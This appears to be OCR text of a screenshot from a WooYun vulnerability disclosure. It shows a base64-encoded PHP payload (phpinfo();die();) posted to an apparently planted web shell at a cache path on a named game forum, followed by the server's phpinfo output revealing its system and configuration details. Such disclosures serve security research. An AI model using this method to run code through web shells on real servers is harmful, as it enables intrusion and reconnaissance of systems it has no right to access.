 bbs.biligame.com/data/cache/hello.php
百度 <Ctrl
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
http://bbs.biligame.com/data/cache/hello.php
Enable Post data Enable Referrer
Post data
ccc=cGhwaW5mbygpO2RpZSgpOw==
Notice: Use of undefined constant ccc - assumed 'ccc' in /mnt/data/gamebbs/data/cache/hello.php(3) : regexp code on line 1
PHP Version 5.6.9-0+deb8u1
php
System Linux biligame-bbs 3.16.0-4-amd64 #1 SMP Debian 3.16.7-ckt9-3~deb8u1 (2015-04-24) x86_64
Build Date Jun 5 2015 11:03:25
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/fpm
Loaded Configuration File /etc/php5/fpm/php.ini
Scan this dir for additional .ini files /etc/php5/fpm/conf.d
Additional .ini files parsed /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini, /etc/php5/fpm/conf.d
/20-curl.ini, /etc/php5/fpm/conf.d/20-gd.ini, /etc/php5/fpm/conf.d/20-gdcm.ini, /etc/php5/fpm/conf.d
/20-imagick.ini, /etc/php5/fpm/conf.d/20-imap.ini, /etc/php5/fpm/conf.d/20-json.ini, /etc/php5
/fpm/conf.d/20-ldap.ini, /etc/php5/fpm/conf.d/20-mcrypt.ini, /etc/php5/fpm/conf.d/20-memcache.ini,
/etc/php5/fpm/conf.d/20-memcached.ini, /etc/php5/fpm/conf.d/20-mongo.ini, /etc/php5/fpm/conf.d
/20-mysql.ini, /etc/php5/fpm/conf.d/20-mysqli.ini, /etc/php5/fpm/conf.d/20-pdo_mysql.ini, /etc/php5
/fpm/conf.d/20-readline.ini, /etc/php5/fpm/conf.d/20-redis.ini, /etc/php5/fpm/conf.d/20-xcache.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
www.wooyun.org